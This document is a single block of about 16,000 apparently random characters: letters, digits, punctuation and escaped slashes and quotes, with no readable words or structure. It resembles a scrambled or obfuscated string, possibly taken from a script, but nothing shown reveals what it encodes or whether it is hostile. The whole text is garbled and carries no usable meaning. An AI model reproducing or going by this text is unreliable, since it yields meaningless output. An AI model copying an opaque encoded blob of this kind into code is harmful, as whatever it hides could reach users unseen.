d<83f.d7,3d[1"Y9dO<Rgydl<<`aDpLLvpLQrx96<0gda9.Qe0xk0.mbe4n:<<6RGL<Lol2a3snd6aswe.n4.e9948f5id3R!3QR.e6)pcsQ3Yt<u<r.r5dnrS.1u903.95u21L<o.u.1Q1dL<d0e0cou0v6io5C<0.0adsTQr>6|5<AQ2l.<<4U7gl.9hrR1oRo89<Q<s41p0u0`c7379n5pRs7<lL3<.se.6ldM5 La21L3.42bnu0QLLs1r8.dRQeL"g4.Cn.90lRRn3dLjdtR0Rc\\bkd67o9d53U,23<fciE3v0in0,.06yRLlRx6.dC.p63f7mt.1..d.l..ptouat70Q802RQnaw38\'6[<di.;.Ka5TQa<R\/59"5X<4ulf3Rd!..9.d0Qsd.C0nnQ<9Q97d lR8lL<2n l.Li778f69Xi+A3L<k8s1RXll.a44mt.<6(di7<RTMd.<8<1<w6maL51QcR.1".2..52c9.u<6<a.<o.arRds81RLim<d7s_Nmdz93.6.Rp3.p0#RdQe4L<2e.40zwai<7c3<9ddQ<.g<u8Lea<d4d.o8C"mRdU5dt2o<.a3\/dKLL<m9C#7362ot9!3oo9LLXm3"0wpWgoQm<4a9ow7!6r!a!<ut.c6<.g8etj.e;64rbf8yL<5[3R.i.di7el2+l<!54sqRLkka75VeCpe<S[c.8wK2ei1y..Le|<Ea3d8YW6..5l9nej2wdLbL<!R02<u\/L<7t!e882"deZ.loQe%%dRLl9a_9d..04:L,L,. !jQy1sLd3f\/pQ#RhRR1<aw2c9Rr12Du"ddj1<.pgsi7pr4ymL..^15a3nW0L.l<d4<2.,L6y82hW%+&7 !=Qdsil68,2!n{2d)X5R.L.<K227dTR4c"d7lt=seiQL6djsRcuRp.D.vG5Rd<M.E51 Ii9eg3mQad<Qsowe6L.QC539.2@hR(k<dgB8ke<<r1d0e1.8RaIPa.u42 6L43QL2vL!?0rc074 J9n?.7!7-DLc02< =5ddd5R5el4L849!7,\/7 ?dR9uhi1Rsn8.ar6!23i4"1c.iadRs7+dl5d5dda5\\8e\\i2[ket<LdL+198Cr.l3edL.R.q<\' 9155<9L,Q3.3yCkdC3e62Ro<.nga$5nLc#0e8!58Q.t.9r=0D<j045&-cd6RfZ7l6":ani2 1$3mh.L9C32t,4a&3dne u8rd1ct.d599ol<g .l<<z7924Q!.!:R7ada.<Gd1o.g4<.!-i2i6tt6m0P1ad8.2RLgo2t d18S9zh4Rr21.R7c0,LRt5<FnqR.Q .R0rS27dBeZ115u98eot.<A"s9tQ6c2R6nhtR.<Rc..L.kaL7tu 1<.Wl"2<l.QaR<<.X3ow`5,Qu34nC.n7td5.415<8(cn.1a\\el9e5Q.<es. L4R.d3.mn[n.5c`-es>boN1.-.a90!d<.0Xad.c6M=4.3zVxr.i.3".0an"cp.kz0ss0@b5L1v5beR d4c4,<a9 .uuASh,56#95R_.0lRid"5705L4<7u9anJLs6e07<w72scd"<"1e<py19v0aQ1.\/er4R9r8k.1>dS5<6h8R^<d4na8u2\\d.l&".od.#3r219Q.#iR95Sl89Q6k<3221<1654.!QeoQLQio66L8<61<ait<eR56JR8c4f!20-tD9d1.4s3rto53s=48iRea.d2h(9621uStdc<op.Rh 03,hR97<Ra|e60a%!cr,9c6!1d.lsreu445ek,%E97dQo d<L2..sR1Lo037o49Hw84Re< . Z.ln8#<o6t2!d[QRe4t6f7eL6at<8,9<c3< 4hW:<5<<s1LL03!3a5.6<8g<69.2.,@driiQ4.rdLs6.r3n7Q7{Rp<rflcenm\'eLoQ0<4.1g!7<c5.rac@7.C5.<eo0100d.4iR1d"kS%s4u.auRh353nZ.QoL"`7p}"16<r.\'<Ql21.4R9a92d}R!rL2do!4\'o5iIh..5Yd"33l64e,R,k96e28eR1294  hLa17n!7reoQa2c47.1C2..9<t>aac08i-2.SQ.n2drs1h 51iNu-62<y479.i1Loi0..1Cm!<p1 3oR0nrFeo95ddk8b"t.8L|nQ61|on,U4<3z<dL2260dnL<<7o6M0,.kltsD.15xRL1<.8ZG80a@7c\'o.018dedrL.#%id"3eo5]2!aRtQt<.$.e{i3l8oee2k(.8a)2e.dsZL.Q"Laf6eih6adQ!9yb5s!d4XQ22DR".9Vs\\Endng<31IFn3ue<9U4e88!o eL.ia2ivca8cD5jmencC.6:LNC.<kR:80nR1RQ.72i0.6auu02Rse2b11.3LLo7m8-R0LpRde<X9o.!m3Rd6.duX1LLs<<9<aR,a.9Z5.la<d!5.dp<W.en50Qv.<sit!o1Rd.n!RL6..8R<i!<o6LRh$-!6..5e"i<7.958.<vtp!Rm2IMd. 7&40.p1d ear3i714l.lRcm1988chsbY9deed"<y.oL!uC1Ll!48T97nL h1..8rc9p.a1\/ner6lrC2el.csriT<<. -bL88a7,61Cmacis-._1i24C8t"<m_y98i.L^Qddf4t<m8sdn!5lRhd"uelb2s,g20i!70.C3Q71O.sLXnsad.R<k ,R.da.dg6L17ouheLIfe0.QnkdPdtg.19r%D0i.y<bRB0!.nQ< 2vdt1e.568eaRdc8e.8i2&RR!<e16C<Lm8<r .75ag)<rs1!Ch!h<mh8R5sal596Q69rtef.2s.352.bTU1peOl9Y8.L.Q6.7693Qe2d;.r8LeRy48uR!28q<6 52ia.en|btt3.iRn4348e-4x<X..;a#t"C.<h7.r8ds..RR3kL32nddRi!l\\cl,75d7w.28.rLe619dRyisf*<n8<-17t16,fQm.C7J09dvRQ17R5n1doz2s:L6;e46m6414b6Ra4.9gRRecm<uFl11LR1l<r0ooJ63e4adClh<!7_.QS%9k5wdH]bdCerQ76b<4QRd0iYe4ldgsQ9<\\<+4_m<.% eslCt2<p<LRm(dtL4582RREu"2!dg2Ld0lLL92Q!R.osm<.%R0CRwZy8605L>R4f$%<<<s9g74l3tQr06n <LpoCo!21l1QeojR.`L+7ye3&-9m!oJ 73.ohspR!r<4.R<6<Cmv<r"ie.r3L<8m1Q3dReLd$)28"nL74o7LQ86qep..dd5.79t5\'6p<.eQ6hltR3.itanT2<R<dbak9-R]6o.<ZRrlR3kSuRe!8Q.65R2.v 4oL<n+9wead4Cn1,vL"tE5unQ42dx8C0eo.dbk!0mlZ.<Rh.l.f4LwksR6&!7!3R5.6Ld.a3gL2ad&2c.2!QR<. 0r"hi65q18 6*73.Rc82d_QV.4x6].t.ddRR4d88102d=628oRQ<3H9pRg;5QL3r28RRnRi7R<49".1i?3t5r7s2c5<.7e281<2dVQZh3Lh0l5a9yd,5vim.5a .d8ects. z"<86t21Mr668$%hd"71-Ls3bp.^g.l2.,uL.s<f0uR<y5d.d6R0.ddtsL@{8e..R0o%<.d$03!\',ln3wt160o4n;0s<.Ui60dCoQ1tRd5.4C n.!02vs|h<g!d135td4QRc107Q9 <RQRcL47x<sl38d71-1s2RLf!e<O754ahxa"8kn,41fc7ho3cuR8ka5af.2*T<n<e,21..e&u11Sds<vh#md#iDR!y5a25LwdgbR"o`n 6l<"dS853Wtd.0pKLd.k!9<k;08!?od.zddaRcCLk8iar%25R.dJhd8}i0o0%26 <z2.d|8ace51.<7gdmn.3cR207!<.#t6c`3c528p<"!hlQ50.1..R9e9Q!95eewL..Cdn.a[ie.V58d5t9<42R0gr.r1R&2,1i#31d7RR`3 8RoRCRdsc7r.dQR406s[jRe4po r.5VBiLgtd17.6vn.u781dL.40ds3[)RF<i2w!1sRsdigL53L-1uld8e.R<.9ec_a .<.c45ueDe3d7Rr<w.C...i^774QL1"L9itQ.59,R.tdei4<o12_R\/Rn,LuR.4Rci<T09t7e!0<cR.3062}<8Rrne,_b"R41o4d5L<43c.oLn7"!7-0<i16C2R\/6a!e,66cLeve1e|w08iepl...d93(,3284m76hQ2?540wTwo1R<.6t".1"g6C2468dfd7(r37vt.d1<ldl<[d92c.M4n. Rh779.t;o!m1R796Da78 Ql4%Jycuu-<.r\'94e97a8RdLb684<@4<i 5Sd<Q<95y5dhge7Qm7rH5<oCnd.{.R.<oIR1sLs35Cdyd<<bim7me[au-Ro.149<-BuM<iZ.ro<R<.\'<y81niR5dl5<s(1C.7!d3ddQ d7.5-c_<"]QRia1727!.R5eo2s0d(RdQ3eR..f@4p<d.r }<u ehoW6p R_1 t9ip60RR(9WqeBeaC.tYo3.4..70_6$2gsJel.Qa$Nt[sRsQ!19.5nuL}<i5ec"#xr"j8.4iid.2lQ86.4;m<o.kR869t18.6611Whnl.a2>L"p8i.L007.$8"d.u 6k2tf.ytR2m8r1L.cR$3rv6.7st  L28[p].RLL<\/RQunR1t158.L6<264kiU.liL08.9.TL5l52-eo.t-20<iR5i8LQlSN..RQz+D.rtd57ethy6t.y=R4r<\/aj0e<e^,962.\\mdev8Uk7m1zddyRR.L*gRR3dR-5"Lb5R:0.2.nvL7"R63r!Co2wQ.d. 95d05852<9s|e\/!7<31c<QlQnvLdLtmwR6nioel92!<-Rb.de<L.!qw."8 L503rE9<0s.flQoDR5.l<9y8dnQL!e<<U<L49.5vr..sr c-.oR5d-<Re.7d7<t<uge6R!L<7h7db,,d65)L$5s<<SX61qyLeeQ3Ql77.phn3-dK27g.D!Let;h..ftmb<o..seeydaaJunrReR)Q40QQt.Rywr7Lst7M6dd.L6LoLd6<. 8 b5rP0niul787.9.3V7iL628e<.hZLR.r!Re1ee42o4.8owd+k50R0(<.9*4<<ocRf7O6969d4<ue3L4RSc9Sd=L.459r28ue.. 1pod,6eie373weeRdn9 s.)t".>ev7168!R.a*id2ch2d6DC\\5@zdgo93RRQRl!0<d<h<0.t3S142L54e5. 7eRRio_<<a6e7e..n0L>j<se,Qa<M34of4fRd2<a3v\\1w32pR}5.3B .RQd2m`l5?5)a"7_.cR.;n32|tIC.6aX4Ra8..f43<8uu56"f,58 k.lr4a85i5C195b.3<lgk0R...359l.M 55hL L5L#553n7<R ac9d6.]Ce9w.[S-Rg1LdR5.07bK<TC4Zultro.doR6.34(p5l2.z4n18dQiy&sR6 Qi4o<ee74n\\d.a2Q.E<Ld4.,0a3192,o24.L1d904  08CtL5743i.k{ur9(44oh31ba<Sa<i10t6<3,9vs.eL"o 42.0m237!L.eCd7h.nR5".<r59DqLgd6w\/.mraH,n1fsu!1l.697.,1"R585Lad8RRd0rs9i83L!ioi#RL58!.Qa9.@d9< ed19ai<43r<0uhnp5oRm18sL4.2pQ.Q1.76e|8 30dQk31 sL.rRp#rii49<k4ddwLe5i<Qd 4i"rL<"9i9f<..62siem4z7.50306knbcoRdwo<9.<i6n03Rd&Lne1a-.cop33R0t67R8<5e7  h1)5dt!"r0udLtB. a94is#j.1nR!0020C4.w.<.rm59RP5t2gC<3fRpnCd3be1R.v<w1e4nrn<<<24.3lx tLve9oZ"d1d< 3&6504.7zs0.C727t5<gL24Q<nRd-L6g,eM6hRRnhRia7ane.11*a7911,q32SQ.du8e6<Q"<0 \/R<4eF,03=dt;58da4vioc!<4n<m24lrntaL.u5RX9WmaRmt67*3S|u.RCRuLlT-7tnd1e.Rp9dg7<<a<<oR\/9e8d<\\8Q2p5it9RT<p.g9R24kR.e.9s.4.t Ew..6d<6<WTot6Q9diC<Rm0 }..5dvfdmp6nulLl686)zhrve@2N<0de11d"r56.rgv480LzQb03emQo"Ld=7b57k49T.o4..6.ei<1!4541t.W2sn}!&LrWp2ec.0iec.tm",6id.t%tRdLa<d92747Rcurk7c.C.Sr56J9L3Ri,RQ0R5"LR7Qdol4735 rd238<1n7usem3(fl7t1 5..Y.u.z9.rp..dz<aDe1de%.Rd45m7doet.9<,Y9f6W2d$s6Ce.!8.8"<3RRdoI,6th2C$ian4e6<ct<2<7bazRdt79t.aw<93eR.dY".4d37 uu295<d<.0R<<<orpS16nedETs,65..2<uQ5.S,o]Re119<Sae.m7<d 38.<R21<536r!\\zdLo+<9tm.4C4s.s9\/._s i.Q446Cty0bim"r5.4L1cdrtQ8k(rc<7Q?0.og6.dRn63<dvo,6!9!1.3.c7(p7f".n (nc\/.d1ie96Q"eixRRRoh..h"!1e6]7{01<.nd.eRsRRd5pa9nl,8c7RbuGc(3Re<[4&2483dmorRC1n0Q3.d.R90_4oC.-^52dEuQ6R27icRdd."3l8<d.2.4o.Q\/8<#5o-9]e1L!Y8.08<<7 20o7cLsl9m<ho9e2s94wsto<,69ekrN2#eiaeTS1L2}V4u27,0r[1d35$vnoe58<!59o[9Rt 23S8!<d23zB,37u[rR6s-deR<deR2..eL3Snqd4vd1t..7!&r.V.LFrll7Ed<d48d\/pacU6d8ntz"gLstL5<61".R5Weu.53aLdtaL23cibLQ.e8]98S!R,2<tC7:RsssC9.0.dL$.oC1n<dRo<2d.0.52.3w!ea,erR6d<"5.-2$2rctK9d6| KR,Td74r3"l5ekdw,i3idg,h\\tp,2Q,dd8naRRb.9[lsnagQo4Lo"i2sn2u51m98c<]"RR5L.,1%yt.<<<crh4emdb+-Rn5tR[f!18Qaa7d5>]47riadt4{"v"[08pB<Qd>d.Q.hvt227e.RG .l8v7rddib9c"+<a"2t[9c;o..Qi1e9w!48tyu<QuNn.1trLLh7 ns9dyuGmdd5.aLL5fL-lblt2.3u.42Cgw3eso.5<.rR,5vozl.dwtid.<)1jRp<k4d<QI.LLb8g6ze5diR_3:cRcbna.9^6pd5vR<8lRjR3R.i.3ioRvi<R3R63.i9a7Ha72"5Rblw.rGM1BeW,.L"876d<r!7.r2d<9\\Ldn.Rz-t1ldMR<2Ez6id,R.s4-mazRQ.7Q9)o(RR"rR?1v8go.!8.R4RyQFsru-s2"oki0H.nR!e44YdYW7eQ-f}d5Qm>0j7!4<n9 03802e8RW5v9dQu1lZLMdcm"e0c=..lgiLd0LD<LLt9!cR5es<vEdmrRdl16ki<f"ea8<27QG448<4sR.933g4Q9LiQe.tQL.97dL<"c4jl-[iDD0hMp52a"QRs.3"id9DC4f\'naPIRd_1cn.b.ye"peRRaR3d0(Q5s.9h"11 6Ro2%}s6gWd5udo.<..cH.mbh387{Ve-9<L"vLm<0Wf..ws.<aC2dT5d;ar. Lhdre.Ya0d2dR6u726!<odLa7\'eR.ypR.edC7rdu.l7.f}pn8\/L<797328.w1o2Qx12R5da.3QRt2.onf<.55e9R<y<<2<0f85<<dcR\\r1pQ<4RQRLBiR1.3 o66.E0.tp<o,,rQ2RcauGiPfiQw<QL13lRf0w9Lffo1.QR5Culs,.]8s"Ryssr5Zd2es\\ rR6ohpdNd<M1 w42tCcr5B<t45s RcR9Jp9Y15R4RuR.9%75e938oC<d!1.#r4.Qv7ov.<RezCLc7 2ac.\/>a42t .9c6.<d>2tad.2bRiRQg oug!6Ds0isi.daRwpc.<d3a-R<Q.dnw^8R0Eu66<Bc dR0.NyL hstR-mt0LL4sct>o<oser)L-.dle77.dad-Cd0QIoQLx.doeJd,566Se2653L4CAcnc.L..Re4RatdQi^d8t4\/3i3t7l"i6[.nil{4Vs"ri*1287<46ogy.dRLdwQ7Q#41.d5t516RLrbiaLgLiTTw*3L5a6ddC...Kt=QRnd6\/le54dnQQR1y1l5e<lxs<odoi!Ry5Cgd41Li<rcs6Qh.Da"domdeQptsssf9radlL5sutRC1rginn41aLRl+ ZR8Q3QR{6.swh.<R61uln<dl[,ye0LZ.i<9[l-<R2i..sgY1LW.lRE1due qqs8."h5o81.<9"vdu869"l!8oLgmRcT,"3K.s7,.R4s4Y5c6x74<dadodu7c1#lviLh5Qd8uw4<ti$i$xLRd.llR$<...tsbin<e6Lpvdke-2LdtRuLrLRpd.- .kem1bs40" <we..c<C]5.i!1i.42a<L8<Vod{L.aatuQ.d<!<ns2!d.hRRrp2-ts6.!gQLd487ail<-.9b]20hd5,.o<njo9oan8n.0a<mh.d<Ch<ReRL<fldrtis8<fepiF0h,<1iv7.ndasLg;|6tr# "e3Lo8!<seb.<.<d.L<)u55MLrL.bLi4!"]i<nLw.cdo7sL"Qgxe kiQL1eh3L8j3.R.R8l]86<0dEuXiYQep!=k s!h2"l<do.uzgL<cQnhh9QuLCRo1qLwC.Ld9<q!a389!d5t.li!.L ,Q8du!R 9s2!.<riCuu<kp<.6L.rd.m*r.ad<4r4rR.eu. Q3ls R2hRpdk7Qp,.RgQn0.<8dRsvd<vubd4.69.6i<!pepycln\/9Ls0a<rnae< .-.ct<6sChL6?oor8iej!L3<9RYa.8e7 4.!d\/1"1!.CtoMaacwdnieO;d4w.<Aw5da!6d1es2R8L5<nQ3si1r.da2<570Q64bZ,<!Lc4.4hoo0n"d.ar.Lo.\\ e.92R6ha|L"dL.cL8adT!H$36ee\';._e48c8e459LRoCdR3sLaiPg4RQoceOvRR.eQrrba. dLcu08Ia<1R?a6LbigaR`i21p9rlQmQQR5!c 9d_L6d_<!dfdbU6R1l.tr-14gR^u.Qe R<<8.os#5knsaeQ1\'RQmfqc2Qt"RQ"."hRe"Csw!Q:.d4QueC57GL9yc0o 0LR1L,ga-Rt<i<au434x<98C<"i.h!iRSedo8<\'dR:dle!aKtd<2{e.vR00Ql9dv6s6!o7knLl8<d99na"aRd0{23.o4:4.idRmt@ds.ml&6uYy,d7r`gln<l2if.<57cl0wQpR7-\/21"37R6dmrn.ne1C=Fs3]3eop70<.>ch<<He<6Dqii s-Rssd<c51dfT.ss<8<9bl<ud3d3a<.<Rldr<v5o.Sgdk1 89S&R"s.f},Kddit3<z] igidiRo^<R<6f3<R"889.Q43i6nr\/o:lfNRA9laem!d56BRg.M.o5umpl4.M<R.cR]R<8U5fd<ds!. 7.flannfLm!eRow.ao!i;[Fo9sd358..QdL*Eeo3i63pgdH4MrcldR vno4m4<o"d7.RCL.m39+lQN3..Ld.49a.dcLrXt?5g<n,%ed1dms",bsdd66sd4s<6;d2z.d.5dDaeld2Q388d)L1LRX1#@.ds 9i mh.2s wt.k,eC 4i6deddQ1taLcssno2.t.er<ehiCRph1lQie h2z0dte.97N+L5?29.%.eocstdv73ieQ.=y...6Rda!3h R0!wdLrvR5e<8s<zr1dqL.pQA5i8<16\\u,%r#n5Coq&id-i0d3o4Bm8eydLxycR<g-d9h#6orhC99<3oodR.oc;%d,Ql<gd.R3(082d3r<.ny2a<d<Oh0Kf8Q! t4a}tQ-.d6dn6.d2<.5"wQd<!.CR7m.ld.K3.aQb. diC17n2b.a7"d9pQocepRaR Md$s<g8F3<<b<d6\'d"y4Ldfwt !,ggr5lC0bt2,m7=\'L0dZtRroo<6rdw8n-3t2esm"ra<hed.0Rebard*.Rnop!f.R.r.d9d.d<RleuQRh.8@^.hc3oj!Q.5<d3iR3h.TdHQleadQuiei6dW2Rosa1oa7rrsLd46m7&d=RC.eQiRdRcCR84.+7ttfEsl[ 6.-JRlLu91\/ka2cv9n,9Q0trl*-dijgLa..3dd+L.L8aY!anmrTadomL vimme<d..3=.1oL19aned.o6A4rE3L=-ehdboLs#d34a.4d:6o2nQaL}iihob6p 1eiC 3i44.dn4lR3p.!etrsR5R\'5s.6pwTl2X84.0e[d<89wfdd66Vdp B.d92.R.Qg.Lw2.R5b vRoE8t<<d!tkR3" 6yZyL2W8cr,rd7e.E2l1rp.o)$n12a<<.4s343dmo.<u.7,p8eR1.6Qb046"cdyRerkv6tiL78.5:4eqLDCav?blesQC$.!ndvQnsRd"<ibb\/iNfooi%4ncmrQneL.QerLQL5io5nRdStf"4iiFmQ.d<4<<bd3R<dL 3n03qyma<2ul<0eMd7g3udl0<pR<ipeL8 sdmtr"R.a8<}.Q=kBd>i9r8"t"0o.waL^jM8ow7a%o.9R<u6p(o`.sn4?eRLek3di$w5R gh62i.s40w3L3"d2r8ka.o7Rrhdt6t7itsdl.r7y<2f27.RpCSQR8iU@diRr9neo89ncC,hd.adLCs-860fe7rrR.L8<QMRs\'358RiLQ4<drkedLds<9r77nei8\/QcX,72o7.1de3o1 ^d-iynnaLeCyeta.[d.e.E<.r$"clVcRsseireCekodoQa45were<r1.2<NiRCd9<di6dk1su4<d|p2u7.<d}c48aaQLct=<.a4.nQ4l.e.AiQr1bLweu M63<6RJ xwd1MR6dee7iRR)<765w43r.s1q7qgbsmusdrRdn46Ed0"9n-Rew.R.7"6[-Qd.LIQ R2A.w1.L67L1<rQLT.Q7<n0Ro2.7e-.ao7u.Q<.<<w4"sRkCr2c<<LD.4.LR+.<6kd0hdePixR6!vp19 a8!dR6so2edc|gRd\\rR23xnd<ed<ddRLantz.2!wd28.<eIM352i1888!6L7.LC61,;.pbRo!01!>Q.e5der6.gLP,fL.Qe k<hL.L&0rxjRr5vyu r.sk"n7Cd5ai"L%Rl.<3gLroeQQ8fsrRoasWli"R@7dte9rQwZd2cdLo.trdE5s0vm.rl;de8..ea.sL<2a"L:<p<4ad7c"pto1<2dR05 shdg7eSQeb4aLes<a<m97c2QHdRyy1elL.rt,d9r6L2.e6"\'d6Fol1dh&R0w21P,3ud<l"a9s<"7vl!"lw6e5i.ndideamdd0s60i.0<6tma*6.Lyo2o9CLL4.9.9<L sQf"n!Ro48mqod7L4tMcwRsdd<wrRJQiW.J8d!tn.e14c9ive"rrRt4.pllmp.8Q76w"efL6i<T.RsRrL9daRdetS=los!o.e"XyCn77oott6"e<rCmsr,e<<L<.Rc<dTl8eugR74kR<l.miQ0R<y2ic.lnn.d"?fRa@R.n.]<Q. .gu. lt<l1tka4%piEe.d2z4Nde<Ru}9 hts9oure.vna`td7<-s.4ce.<0?s45ld0x!ob<aaOQRQoLo6,ci1.LdT2,t.<!oY7te919tLRr7Lti8.6<sS!psl4gn0 sBL Lk<do8Ld.tRrks0tR"wz<tEo,0"R3Ls6!.rR6!i0dejwR2"d#!i49Rxm7kn9.1<maxd5Roaw3ttnjutQ<b,ouwo.zLe2%s746<d22ud.!9,c8d<\/Lidn.yRCLa.nLn!cdo-is<475Rn.w6rL9iio T0ieL4dpL,.t8fr5Rod"43p.R .8nd0"1.2ld3}h `<i5.<ctit<L.0Kd1t-d.3 enl5aL"!\'n<,D Rb1shh.7065b65d1dcw .5,pd.gbc9s<c\/d9u...qaLm0S5h3bQeFdQ-L>.5q.,<<t37-C.\/&loa@.dQy6.ds<}".T@SJ<o*.duQ"LQu2e1"ds7o,..d:.L5l.n4d..m<ch43ad"<9Q.,6!.3d2O%<CRLa6.7R3vL+be.y99 eL.d:e6fercK-1sdL2QLaDzdpbRe.+0i.Rd a!Q2mcrlteR7!*51gr)d07ndcy4u.1dGQs-aAc2n 4dS4yl`.LS<7.9Rgdp3XQ<lei.cIriQSC1.,!slXd.d96w.L<slL].\'c#i...n]med<sMsUS2R25.ca.:ciiW5L.<26urtQSx!LsicmdQ.R@R.nge\\9QmSm1b2dLrL8iQmd4a3..Ru5.va RyredmL2w.w1,rie.1<+$1.<Rata8Lchdi.4burN"s40u3[#i<aN61td3QCE3l<C!io)ec.e<.b.6l2-a.361<(a p."5.92 a0r<Yd.VF0#4n"<R818cQ<>\/diee<Rtu..7%...L.R"8om2isa%r_9.dZ<sQlt 9e3Qrca.aLR4tT052R;6n.Reen`d3h6SesndhmL1c_quQ<Ltn<5uae4<s=u<v{ShLIud9a{ap\/S8t79Q<3LdeT.de6Haar3C.sC2n0CP5d..<16lQ712URiivL!QL,3.e1Ny0041er.t<Qt<dKss6i1c>.padk3,mqltkCd!r8ig1ts7tf<h0dam<R5diW2o9dds2at..5RLt?QQs6rLda8.f..6n2&oe7!s.rd33Rmb5r12>fh|.L!,y\/hRL.dk-7klAdt!!dRa.2hgaw4.QR0<b<65<6Ret2<5sQ&LnH<nS.}7,da9X<3RiRedn.mek7udax7d4R6Ql PRe6R<oo18h0wsR.d013rtzmaCelaef<iQ6%.Z!8.4.tdx!Cc2 .RRr<n.as9RRrvk}d8\/dT7iQs3<1eaRd3dt9L<42<.6k5c7id13lRy(<ed"<<f$(evH.v scn!Qnl3lc7P2r2R)<c&mLa67R<3Q0eE...d0v.8<!p3.7R5d<o.L .6Q2 .wi3qd8R1!00b92R.RL.Xn39Lpe-lr5fcos.np<b<d<ltea4ai05R7Qoweg6dr.,r4ihQor22Lb<2w!uQc3aL6dm49RRi&d2.s48tRe2R5xi0ripnse"1.Se4L2RtRlQ.<nrif <e.dn<?6M.1=run5+2d4Ld8dR<RcpmQ1o6di7hquitc6edd\/Q\'2dkk..59rih8ihd7.2R6Qi<cAtn><-8.n.>5.!e<odUi5ldodkhL7.<cns ".f.9iL0,<w5gs`ZS.soeQQ8d9[Rdh71pt>o9r#*1sR%t9p79o7L7amdiehto:sc,6ukuR@.!13l,7o.<c,.<sdu!LL"apC0!.u4R9aQe<-3u3eu<h@..e..yT0fRLid8!T4v2<mI!.i2.darls.Ri vuiCs!ue5s"r.D.a4hB7Loo1L1sn 8"2..`Y.ypkiLascnd.cbco\/y6RLi4if[i!seQf.Rnua.<)C.fR"3d!nh.u2h73Rs.2#Rpe2<2zk1<bS18r6i<<1-F.UdS<36i!3vRp9d7.R<Rj<nd.18.k862,<EieL5Q"dL{lXe.oh^t9\'3itm|xLs..ed%sSdw.Q8lwa6mruLe,cyRiuiAD<9cn7fkI.emRt#.h6seyL4,Al57R7das,77Q.o.ulavQc4zoyo63tkQ9;p.14dne.<tau9ak"5;4iR0u.RmrtspcwCL.dt2pa.etw <slt+sjh6M0LsjRe3RRw8-"I.o86hts"l0RR9.=lee+d22RR!f26qcc.6l9UebpR57"aSRo.=u53410f.2i"2trsR  L7i3tsde7ln2v.6dii"9dQsjRiWp3y8Q<\/+eo7=T.-buL85<<aeeoMnroiQ0t@QmRQnht8.!me<7n  )ytd4Rp<z.du<3LRJ..d82Q,2<$}xa2RRva.1\'o<< CRSQw2E7Zoh<yRlRd9>QDid"as0Q3yi1Mrm.elR1sRaRXdu.3 ed1c5.edb36<aLa.w(Q861R8..e8L37m3e..<M!LLsn6qe$daMbddhh4pLLm<4P.d2.d..9L7rduRc6m5ddR2rtsbu8gh8L]3dl4aQ.d"<dQnd5510rRtiRtydrvdpC0Rdci9G7RUhnh6.- sH1thumQ7s$aauee2d6>mem.358rdXf2L503d<1dt9-.eR"h0.<cpe_a.9i.e.o!L:dceb.s^JbI..L2d,0<;thv.idFrtc9R.QdL!L5kEiad|Q82<2L$!y5RRo<l4;dabe.sd11e<R135el4<s3363e!)3cgtjcd216yjaRd"p^Ll."Lg3XJ1.ocRee.Rdsf<0R4,kRsrd7,"Rn27;8L\'!96da.9thL7d2rgiL$ LdR6)o.dRRjSsC4.d28e.!71t73JL.oy-9w0<.7..gr+d<LR1.9]Rma4n7.C.lLalw6p3d0aeQ<< !6!,1oo2vt503.En-q.t.g<i<45.n8tsnr".:46MLL07he530<eQg6,t.2ad8An.i#bvh.4uh&h="uIRon<L<nurmbIn8e.6tL.}d.r<*c8Ra ,Qgle8<*4k3QdT!-radLRp.92eorwdQ798esRkdn<eR<1CjesoCTR,.c*0dW4!l<tg"+k.M..$0"<.3dt.i+ft9-.os]a4<<9`s5r< l7<Scaprmf7L6nQ7nc<ri,<!2-L6.i93d3dpep9ec,e%:n8p2Rv.71o,Ls.didoi;y80Ro1dQ5<si=8..LRslrRd<Q5e<0a2a,sQ5.3d\\dQo@QfdL3<wR.o.1131b-ah06,ri .dT3L.et566%LRjttL5mo0m71.eq9;8wo5s07Rijb!.1d3d3bs5sad.<!8Rfrc.j>u\/Li.oeaj9-cRC 2RR"u<n!p<h.<sa3dt5tL<r1\'2uL4t7dQal.n.4tRicecaQno51z.!<bdCrd7Qo3d84k\/0L3dg37.reosd9h1pxp7eve68crQkd-LcvD!dd.d<s.!4RSt8tc!99b80QsYL0odG9eQ2.1iQ.Cs5qL02LLP5!31R9C3psRsu&d.d.r70.lYdoL9,6d@*iRm.\'dd"nph0,<6%sr41s3"L7[.)PPLdn%8,.4ijaa8FL3Qn9Kis.e2,tQ e9-d<b.L6ud"9-sR.uLdwrQtha.4&%md%!a,#.or2seaRnli  ALRFiLhX7,.2.d.Lhd..07Ql<P<u9 "l2<RLai!LRd417"oLpfdg."2<PLr1R".QiiRdo4<d.aRe3RuSveLlor1o.idr8L7tiR.p.!!<t.L%ss22uRx.Rt872!7oho,o 8d8)84L1Q<.cm-Qd9Lnyte-5m%Qm8",;1^dr3<i6upniLP<"h.7c.d3lc!<.6.<eap1RQ#B44wdL1nak-oJte<a..d.;%CrTep6+y 8pLu<1"4us44Lfd(RLpQ9iad,<Rd5nRa0<6.a.<Cordd.\\3rptq9t7RdR2s2!iaeCdj.tsRb!92770.uu7.47dssL8d6rn.J+Q.Rec"6!4 <Ng62r!c59i2isd21 9.2!g2R<n<<]!6Ln4eiQ:5.4!bt5dar8d(b,o}5`_T<354Q4`1`Q51.eQthtce\'.RcR8 ode}.L5bS..irQ79@.k1LR*<.qedi< m5vX-dy3d">sS5R9rrdr.ja\\u !rQsRwndd)r0l.4R!e,p.!lR we<Ruf3sRY9.-L<<dk<o9s.p2x,dRa9nQ#obld7uQRfLn"atQ<i5eie21dc4Q.sd<ls."5r4QRwi..4L<3Xr%8ysn3amn0,nRdC2b5R.r8pQs8*I3p=,3teC0CLo7PDaRakb.s&oRs<R).eay{s6<gd96l,3e.4!=gdRu+0L dt0.0p<gde.zk=1u7d]i5"d<o1c{oxD-"+6da2<eLx5(96cQkb,9!<6 s`.e.f6Q!#[_<-lR82R7517phprLS<cuoLgndnda0}nR.Labouig<^<sWbie4Q.>R<tindcoeR"c<rno3d.<i.MdQepawr{.0le6<q4R,n,av02.odQ1pR6<!sLCr.9dn<eeL0.Io.h4"-ih<krc<Q<rqX8ne19<592omT6238X4<6l!t,c l!!h 5o81!<3vsr2 d2LClbio4tsc7au!sdrHl2sx8l7o3Lab<sf3GR53c{r0Q<<zD4&us2l.RLtma-ge5<^a^mR4uj.1aci *dsip<3dgn2i,<2c+<q<cdK2rgd<,8nv.rd"Q0ura.k8,<d9z5Rs2dN,d!6<.^.R42o!oqkuR65.3<i9!fT`dR51ore<]20dsd6n476XR2t.si15m9e.67llUlR7aLRz9a.sCp|L:<39ddmRmm7Rg 